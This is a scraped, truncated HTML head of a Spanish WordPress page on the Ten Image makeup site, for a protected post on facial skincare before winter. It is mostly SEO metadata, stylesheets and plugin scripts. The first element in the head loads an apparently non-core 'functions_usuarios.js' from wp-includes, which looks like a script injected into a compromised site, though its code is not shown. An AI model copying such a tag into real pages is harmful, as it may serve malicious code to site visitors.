

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/
body_size: 17777
content:
<!doctype html>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
<script type='text/javascript' src='https://tenimage.es/wp-includes/js/functions_usuarios.js'></script>
<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

	

<!--Shortcut icon-->


<title> Productos de cosmética facial para cuidar la piel antes del invierno - Ten Image </title>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Productos de cosmética facial para cuidar la piel antes del invierno - Ten Image" />
	<meta property="og:description" content="No hay extracto porque es una entrada protegida." />
	<meta property="og:url" content="https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/" />
	<meta property="og:site_name" content="Ten Image" />
	<meta property="article:published_time" content="2015-10-02T07:14:39+00:00" />
	<meta name="author" content="Ten Image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ten Image" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/","url":"https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/","name":"Productos de cosmética facial para cuidar la piel antes del invierno - Ten Image","isPartOf":{"@id":"https://tenimage.es/#website"},"datePublished":"2015-10-02T07:14:39+00:00","breadcrumb":{"@id":"https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/#breadcrumb"},"inLanguage":"es"},{"@type":"WebSite","@id":"https://tenimage.es/#website","url":"https://tenimage.es/","name":"Ten Image","description":"Maquillaje profesional y cosmética","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tenimage.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ten Image &raquo; Feed" href="https://tenimage.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ten Image &raquo; Feed de los comentarios" href="https://tenimage.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ten Image &raquo; Comentario Protegido: Productos de cosmética facial para cuidar la piel antes del invierno del feed" href="https://tenimage.es/productos-cosmetica-facial-para-antes-del-invierno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tenimage.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftenimage.es%2Fproductos-cosmetica-facial-para-antes-del-invierno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tenimage.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftenimage.es%2Fproductos-cosmetica-facial-para-antes-del-invierno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='form-manager-css-css' href='https://tenimage.es/wp-content/plugins/wordpress-form-manager/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all_around-css-css' href='https://tenimage.es/wp-content/plugins/all_around/css/frontend/content_slider_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://tenimage.es/wp-content/plugins/all_around/css/frontend/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dosis-css-css' href='https://fonts.googleapis.com/css?family=Dosis%3A400%2C200%2C300%2C500%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-regular-css' href='https://fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-400-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://tenimage.es/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tenimage.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://tenimage.es/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://tenimage.es/wp-content/themes/salient/css/rgs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tenimage.es/wp-content/themes/salient/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css' href='https://tenimage.es/wp-content/themes/salient/css/steadysets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css' href='https://tenimage.es/wp-content/themes/salient/css/linecon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://tenimage.es/wp-content/themes/salient/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tenimage.es/wp-content/themes/salient/css/responsive.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https://tenimage.es/wp-admin/admin-ajax.php"};
//# sourceURL=form-manager-js-user-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tenimage.es/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=6.9" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/tenimage.es\/wp-admin\/admin-ajax.php","nonce":"332d93ff2b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tenimage.es/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://tenimage.es/wp-content/themes/salient/js/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<link rel="https://api.w.org/" href="https://tenimage.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tenimage.es/wp-json/wp/v2/posts/5510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tenimage.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tenimage.es/?p=5510' />
<script type='text/javascript'>
	if (typeof jQuery != 'undefined') var all_around_main_jquery1_backup = jQuery;
	if (typeof $ != 'undefined') var all_around_main_jquery2_backup = $;
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js'></script>
<script type='text/javascript'>
	var all_around_jQuery = jQuery.noConflict();
	if (typeof all_around_main_jquery1_backup != 'undefined') jQuery = all_around_main_jquery1_backup;
	if (typeof all_around_main_jquery2_backup != 'undefined') $ = all_around_main_jquery2_backup;
</script>
<script type='text/javascript' src='https://tenimage.es/wp-content/plugins/all_around/js/frontend/separated/jquery.content_slider.min.js'></script>
<script type='text/javascript' src='https://tenimage.es/wp-content/plugins/all_around/js/frontend/separated/jquery.mousewheel.js'></script>
<script type='text/javascript' src='https://tenimage.es/wp-content/plugins/all_around/js/frontend/separated/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='https://tenimage.es/wp-content/plugins/all_around/js/frontend/separated/jquery.additional_content.js'></script>
<script type='text/javascript' src='https://tenimage.es/wp-content/plugins/all_around/js/frontend/separated/jquery.animate-colors.js'></script>
<style type="text/css"> body a{color:#aaa165;}header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current_page_ancestor > a,header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],.circle-border,article.result .title a,.home .blog-recent .span_3 .post-header a:hover,.home .blog-recent .span_3 .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce-page table.cart a.remove,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,body .twitter-share:hover i,.twitter-share.hovered i,.pinterest-share:hover i,.pinterest-share.hovered i,.facebook-share:hover i,.facebook-share.hovered i,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #search-btn a span:hover,#search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.team-member a.accent-color:hover{color:#aaa165!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style{color:#aaa165!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,#portfolio-filters a,#portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"],#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,#to-top:hover,#to-top.dark:hover,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,article.post.quote .content-inner .quote-inner .whole-link,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#header-outer .widget_shopping_cart a.button,#header-outer a.cart-contents span,.swiper-slide .button.solid_color a,#portfolio-filters,button[type=submit]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress ul.button-nav li.current a,#buddypress a.button:focus{background-color:#aaa165!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:hover > [class*=" 